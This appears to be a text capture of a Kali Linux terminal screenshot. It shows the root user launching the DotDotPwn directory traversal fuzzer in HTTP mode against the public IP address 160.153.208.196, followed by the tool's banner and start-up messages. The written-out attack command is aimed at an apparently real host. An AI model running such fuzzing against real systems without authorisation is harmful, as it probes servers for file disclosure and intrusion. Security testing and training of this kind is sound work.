 Activities
File Edit View VM Tabs Help
kali linux
root@kalios: /home/esmail
root@kalios:/home/esmail# dotdotpwn.pl -m http -h 160.153.208.196 -M GET
#################################################################################
#                                                                               #
#  CubilFelino                                                       Chatsubo   #
#  Security Research Lab              and            [(in)Security Dark] Labs   #
#  chr1x.sectester.net                             chatsubo-labs.blogspot.com   #
#                                                                               #
#                               pr0udly present:                                #
#                                                                               #
#  ________            __  ________            __  __________                   #
#  \______ \    ____ _/  |_\______ \    ____ _/  |_\______   \__  _  __ ____    #
#   |    |  \  /  _ \\   __\|    |  \  /  _ \\   __\|     ___/\ \/ \/ //    \   #
#   |    `   \(  <_> )|  |  |    `   \(  <_> )|  |  |    |     \     /|   |  \  #
#  /_______  / \____/ |__| /_______  / \____/ |__|  |____|      \/\_/ |___|  /  #
#          \/                      \/                                      \/   #
#                              - DotDotPwn v3.0.2 -                             #
#                         The Directory Traversal Fuzzer                        #
#                         http://dotdotpwn.sectester.net                        #
#                            dotdotpwn@sectester.net                            #
#                                                                               #
#                               by chr1x & nitr0us                              #
#################################################################################
[+] Report name: Reports/160.153.208.196_10-04-2020_13-49.txt
[========== TARGET INFORMATION ==========]
[+] Hostname: 160.153.208.196
[+] Protocol: http
[+] Port: 80
[=========== TRAVERSAL ENGINE ===========]
[+] Creating Traversal patterns (mix of dots and slashes)
[+] Multiplying 6 times the traversal patterns (-d switch)
[+] Creating the Special Traversal patterns
[+] Translating (back)slashes in the filenames
[+] Adapting the filenames according to the OS type detected (unix)